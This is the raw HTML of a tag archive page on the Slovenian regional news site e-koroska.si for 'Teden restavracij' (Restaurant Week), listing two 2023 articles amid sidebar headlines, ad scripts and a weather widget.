                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6978062c4d85d" data-td_block_id="td_uid_9_6978062c4d85d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6978062c4d85d" data-td_block_id="td_uid_9_6978062c4d85d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Teden restavracij</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Teden restavracij</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jesenski-teden-restavracij/" rel="bookmark" title="Jesenski Teden restavracij"><img width="324" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/10/resta-324x160.png" srcset="https://e-koroska.si/wp-content/uploads/2023/10/resta-324x160.png 324w, https://e-koroska.si/wp-content/uploads/2023/10/resta-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Jesenski Teden restavracij"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jesenski-teden-restavracij/" rel="bookmark" title="Jesenski Teden restavracij">Jesenski Teden restavracij</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T12:05:47+00:00" >11. oktobra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/danes-se-zacenja-teden-restavracij/" rel="bookmark" title="Danes se začenja Teden restavracij"><img width="324" height="160" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/03/600600p673EDNmainimg-Teden-restavracij-324x160.png" srcset="https://e-koroska.si/wp-content/uploads/2023/03/600600p673EDNmainimg-Teden-restavracij-324x160.png 324w, https://e-koroska.si/wp-content/uploads/2023/03/600600p673EDNmainimg-Teden-restavracij-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Danes se začenja Teden restavracij"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/danes-se-zacenja-teden-restavracij/" rel="bookmark" title="Danes se začenja Teden restavracij">Danes se začenja Teden restavracij</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-24T15:22:23+00:00" >24. marca, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6978062c4eb0d_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_6978062c4eb0d" ><script>var block_td_uid_10_6978062c4eb0d = new tdBlock();
block_td_uid_10_6978062c4eb0d.id = "td_uid_10_6978062c4eb0d";
block_td_uid_10_6978062c4eb0d.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_6978062c4eb0d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6978062c4eb0d_rand","tdc_css_class_style":"td_uid_10_6978062c4eb0d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6978062c4eb0d.td_column_number = "1";
block_td_uid_10_6978062c4eb0d.block_type = "td_block_21";
block_td_uid_10_6978062c4eb0d.post_count = "3";
block_td_uid_10_6978062c4eb0d.found_posts = "4771";
block_td_uid_10_6978062c4eb0d.header_color = "#";
block_td_uid_10_6978062c4eb0d.ajax_pagination_infinite_stop = "";
block_td_uid_10_6978062c4eb0d.max_num_pages = "1591";
tdBlocksArray.push(block_td_uid_10_6978062c4eb0d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_10_6978062c4eb0d class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/v-zerjavu-in-podgorju-vloma-v-hisi/" rel="bookmark" title="V Žerjavu in Podgorju vloma v hiši"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/11_naslovnica-150x150.jpg" alt="" title="V Žerjavu in Podgorju vloma v hiši"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zerjavu-in-podgorju-vloma-v-hisi/" rel="bookmark" title="V Žerjavu in Podgorju vloma v hiši">V Žerjavu in Podgorju vloma v hiši</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:17:37+00:00" >26. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Na Operativno komunikacijski center Policijske uprave Celje so v  zadnjih treh dneh prejeli 598 klicev občanov. 163 klicev je bilo interventnih, 2 nujna. 55...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/preview-1-150x150.webp" alt="" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu">Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:14:10+00:00" >26. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    V soboto, 24. januarja 2026, je frizerski studio IN HairArt by Petra Blatnik Maček z odprtjem novih prostorov postavil pomemben mejnik v svoji zgodbi....                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-150x150.png" alt="" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah">Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:08:16+00:00" >26. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Si želiš plesati, raziskovati gib in se izražati skozi glasbo? Vabimo te na brezplačne plesne delavnice sodobnih plesnih stilov, namenjene mladim od 15. leta dalje.


Na...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#20494e464f60450d4b4f524f534b410e5349"><span class="__cf_email__" data-cfemail="5d34333b321d387036322f322e363c732e34">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/"
                    rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/"
                        rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:">Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="24. januarja, 2026" style="text-transform: lowercase;">24. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                    rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery.jpg" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                        rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/intervju" class="td-post-category" style="color:#fff;">Intervju</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="25. januarja, 2026" style="text-transform: lowercase;">25. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/"
                    rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/preview-1.webp" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/"
                        rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu">Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki" class="td-post-category" style="color:#fff;">Dogodki</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_6978062c4fd7e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6978062c4fd7e" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_12_6978062c4fd7e = new tdBlock();
block_td_uid_12_6978062c4fd7e.id = "td_uid_12_6978062c4fd7e";
block_td_uid_12_6978062c4fd7e.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_6978062c4fd7e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6978062c4fd7e_rand","tdc_css_class_style":"td_uid_12_6978062c4fd7e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6978062c4fd7e.td_column_number = "1";
block_td_uid_12_6978062c4fd7e.block_type = "td_block_7";
block_td_uid_12_6978062c4fd7e.post_count = "30";
block_td_uid_12_6978062c4fd7e.found_posts = "4975";
block_td_uid_12_6978062c4fd7e.header_color = "#";
block_td_uid_12_6978062c4fd7e.ajax_pagination_infinite_stop = "";
block_td_uid_12_6978062c4fd7e.max_num_pages = "1659";
tdBlocksArray.push(block_td_uid_12_6978062c4fd7e);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_12_6978062c4fd7e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

